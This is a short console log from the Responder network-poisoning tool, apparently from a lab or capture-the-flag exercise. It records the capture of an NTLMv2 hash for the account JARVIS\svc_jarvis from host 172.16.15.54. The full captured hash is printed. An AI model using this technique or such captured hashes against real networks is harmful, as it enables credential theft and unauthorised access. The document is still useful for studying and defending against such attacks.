 [*] Version: Responder 3.1.7.0
[*] Author: Laurent Gaffie, <lgaffie@secorizon.com>
[*] To sponsor Responder: https://paypal.me/PythonResponder
[+] Listening for events...
[SMB] NTLMv2-SSP Client   : 172.16.15.54
[SMB] NTLMv2-SSP Username : JARVIS\svc_jarvis
[SMB] NTLMv2-SSP Hash     : svc_jarvis::JARVIS:9c1ca07bb7e9cacb:FDF16DEB656368F3C18BD6D182ECBC0D:0101000000000000804A23062F68DC012D8BDC9999E6F18D00000000020008004D0041003800380001001E00
4900420004003400570049004E002D0031005900420055004A003100540051004800490042002E004D004100380038002E004C004F00430041004C00030014004D004100380038002E004C004F00430041004C00050014004D0041003
C0106000400020000000800300030000000000000000000000000300000413F51BA05CC61BFA1E4A1F24563025EE890830C041413E984B5AE8B9BC688A20A001000000000000000000000000000000000009001E0063006900660073
0000000000
[*] Skipping previously captured hash for JARVIS\svc_jarvis
[*] Skipping previously captured hash for JARVIS\svc_jarvis